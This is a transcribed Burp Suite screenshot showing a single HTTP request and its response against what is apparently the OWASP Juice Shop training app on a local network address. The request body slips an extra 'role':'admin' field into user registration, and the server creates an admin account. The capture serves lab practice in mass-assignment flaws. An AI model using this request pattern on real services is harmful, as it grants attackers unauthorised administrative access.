 Burp Suite Community Edition v2021.4.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /api/Users HTTP/1.1
2 Host: 192.168.8.108:3000
3 Content-Length: 73
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
6 Content-Type: application/json
7 Origin: http://192.168.8.108:3000
8 Referer: http://192.168.8.108:3000/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_
12 Connection: close
13
14 {
"email":"'user2@user.com",
"password":"password",
15 "role":"admin"
16 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Location: /api/Users/24
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 308
9 ETag: W/"134-on5dNunDVagAVIa8y8yHmrWFpEU"
10 Vary: Accept-Encoding
11 Date: Mon, 26 Apr 2021 17:37:09 GMT
12 Connection: close
13
14 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.pn
"isActive":true,
"id":24,
"email":"'user2@user.com",
"role":"admin",
"updatedAt":"2021-04-26T17:37:09.519Z",
"createdAt":"2021-04-26T17:37:09.519Z",
"deletedAt":null
}
}
INS
Qu
Re
Re
Re